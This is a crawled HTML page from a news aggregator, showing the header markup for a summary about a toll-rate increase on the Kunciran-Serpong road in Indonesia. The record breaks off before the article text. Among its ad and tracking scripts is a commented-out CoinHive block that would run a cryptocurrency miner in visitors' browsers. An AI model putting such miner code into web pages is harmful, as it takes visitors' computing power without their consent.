

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/a/ab88so
body_size: 19523
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="v0nTJpcnMWTHyNTgWaXVeMVGriv4BBDX5JI8HZwC" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Tarif Jalan Tol Kunciran-Serpong akan naik mulai Minggu (19/3) pukul 00.00 WIB.
Kebijakan ini sebagaimana ditetapkan dalam Keputusan Menteri (Kepmen) Pe..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/ab88so" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Tarif Tol Kunciran-Serpong Naik Mulai 19 Maret Pukul 00.00 WIB, Simak Daftarnya" />
    <meta property="og:image"              content="https://foto.kontan.co.id/QxOWcEDEbfMr0sSPZzlmogtK5G8=/smart/2021/09/20/437675904p.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Tarif Tol Kunciran-Serpong Naik Mulai 19 Maret Pukul 00.00 WIB, Simak Daftarnya" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Tarif Tol Kunciran-Serpong Naik Mulai 19 Maret Pukul 00.00 WIB, Simak Daftarnya">
    <meta name="twitter:description" content="Tarif Jalan Tol Kunciran-Serpong akan naik mulai Minggu (19/3) pukul 00.00 WIB.
Kebijakan ini sebagaimana ditetapkan dalam Keputusan Menteri (Kepmen) Pekerjaan Umum dan Perumahan Rakyat (PUPR) Nomor 325/KPTS/M/2023 tentang Penyesuaian Tarif Tol Pada Ruas Jalan Tol Kunciran-Serpong.
Presiden Direktur PT Marga Trans Nusantara atau MTN Oemi Vierta Moerdika menjelaskan, penyesuaian tarif tol secara reguler merupakan bagian dari wujud kepastian dari skema pengembalian investasi pembangunan.
Baca Juga: Apakah Bakal Ada Diskon Tarif Tol saat Mudik Lebaran 2023?
&quot;Besaran penyesuaian tarif ini dihitung berdasarkan besaran tarif lama yang disesuaikan dengan tingkat inflasi daerah,&quot; ucap Oemi dalam siaran pers, Kamis (16/3).">
    <meta name="twitter:image" content="https://foto.kontan.co.id/QxOWcEDEbfMr0sSPZzlmogtK5G8=/smart/2021/09/20/437675904p.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Tarif Tol Kunciran-Serpong Naik Mulai 19 Maret Pukul 00.00 WIB, Simak Daftarnya - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Tarif-Tol-Kunciran-Serpong-Naik-Mulai-19-Maret-Pukul-00-00-WIB-Simak-Daftarnya-ab88so">
                                           <img class="card-img imgsize" src="https://foto.kontan.co.id/QxOWcEDEbfMr0sSPZzlmogtK5G8=/smart/2021/09/20/437675904p.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Tarif Tol Kunciran-Serpong Naik Mulai 19 Maret Pukul 00.00 WIB, Simak Daftarnya" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Tarif-Tol-Kunciran-Serpong-Naik-Mulai-19-Maret-Pukul-00-00-WIB-Simak-Daftarnya-ab88so">
                                                           <h1 class="card-title cardtitle"> Tarif Tol Kunciran-Serpong Naik Mulai 19 Maret Pukul 00.00 WIB, Simak Daftarnya</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-03-19/>
                                                           <meta itemprop="dateModified" content=2023-03-19/>
                                                             <p><small>March 19, 2023 06:16 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Jenazah-Sandera-Ditemukan-Pembunuhan-Di-Gaza-Berlanjut-w6h017" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://static.republika.co.id/uploads/images/headline_slide/_260127185628-507.png" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Jenazah Sandera Ditemukan, Pembunuhan Di Gaza Berlanjut" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Jenazah-Sandera-Ditemukan-Pembunuhan-Di-Gaza-Berlanjut-w6h017" >Jenazah Sandera Ditemukan, Pembunuhan Di Gaza Berlanjut</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.republika.id/posts/59796/jenazah-sandera-ditemukan-pembunuhan-di-gaza-berlanjut">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Republika"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Republika"/>
                                           <meta itemprop="datePublished" content="2026-01-27" />
                                           <meta itemprop="dateModified" content="2026-01-27" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Malam-Nisfu-Syaban-Serempak-Antara-NU-dan-Muhammadiyah-Kapan-Catat-Tanggalnya-dy9d6f" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://static.republika.co.id/uploads/images/inpicture_slide/003580100-1647531796-830-556.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Malam Nisfu Syaban Serempak Antara NU dan Muhammadiyah, Kapan? Catat Tanggalnya" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Malam-Nisfu-Syaban-Serempak-Antara-NU-dan-Muhammadiyah-Kapan-Catat-Tanggalnya-dy9d6f" >Malam Nisfu Syaban Serempak Antara NU dan Muhammadiyah, Kapan? Catat Tanggalnya</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://khazanah.republika.co.id/berita/t9j806320/malam-nisfu-syaban-serempak-antara-nu-dan-muhammadiyah-kapan-catat-tanggalnya">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Republika"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Republika"/>
                                           <meta itemprop="datePublished" content="2026-01-27" />
                                           <meta itemprop="dateModified" content="2026-01-27" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Kala-Ilmuwan-Atom-Perbarui-Jam-Terjadinya-Kiamat-di-Pertengahan-Malam-9bxh9a" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://static.republika.co.id/uploads/images/inpicture_slide/049421400-1720412792-830-556.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Kala Ilmuwan Atom Perbarui Jam Terjadinya Kiamat di Pertengahan Malam" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Kala-Ilmuwan-Atom-Perbarui-Jam-Terjadinya-Kiamat-di-Pertengahan-Malam-9bxh9a" >Kala Ilmuwan Atom Perbarui Jam Terjadinya Kiamat di Pertengahan Malam</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://khazanah.republika.co.id/berita/t9jugl320/kala-ilmuwan-atom-perbarui-jam-terjadinya-kiamat-di-pertengahan-malam">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Republika"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Republika"/>
                                           <meta itemprop="datePublished" content="2026-01-28" />
                                           <meta itemprop="dateModified" content="2026-01-28" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Undangan-Harlah-NU-Catut-Nama-Rais-Aam-Syuriah-Sebut-tidak-Sah-dan-tanpa-Izin-0pzkec" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://static.republika.co.id/uploads/images/inpicture_slide/_250123131404-845.png" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Undangan Harlah NU Catut Nama Rais Aam, Syuriah Sebut tidak Sah dan tanpa Izin" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Undangan-Harlah-NU-Catut-Nama-Rais-Aam-Syuriah-Sebut-tidak-Sah-dan-tanpa-Izin-0pzkec" >Undangan Harlah NU Catut Nama Rais Aam, Syuriah Sebut tidak Sah dan tanpa Izin</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://khazanah.republika.co.id/berita/t9j8ec320/undangan-harlah-nu-catut-nama-rais-aam-syuriah-sebut-tidak-sah-dan-tanpa-izin">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Republika"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Republika"/>
                                           <meta itemprop="datePublished" content="2026-01-27" />
                                           <meta itemprop="dateModified" content="2026-01-27" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://g20.kontan.co.id/news/tarif-tol-kunciran-serpong-naik-mulai-19-maret-pukul-0000-wib-simak-daftarnya"  itemprop="url" >
                <img class="card-img-top" src="https://foto.kontan.co.id/QxOWcEDEbfMr0sSPZzlmogtK5G8=/smart/2021/09/20/437675904p.jpg" alt="Tarif Tol Kunciran-Serpong Naik Mulai 19 Maret Pukul 00.00 WIB, Simak Daftarnya" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://g20.kontan.co.id/news/tarif-tol-kunciran-serpong-naik-mulai-19-maret-pukul-0000-wib-simak-daftarnya">
                    <h1 class="card-title" style="color:#000000;">Tarif Tol Kunciran-Serpong Naik Mulai 19 Maret Pukul 00.00 WIB, Simak Daftarnya</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
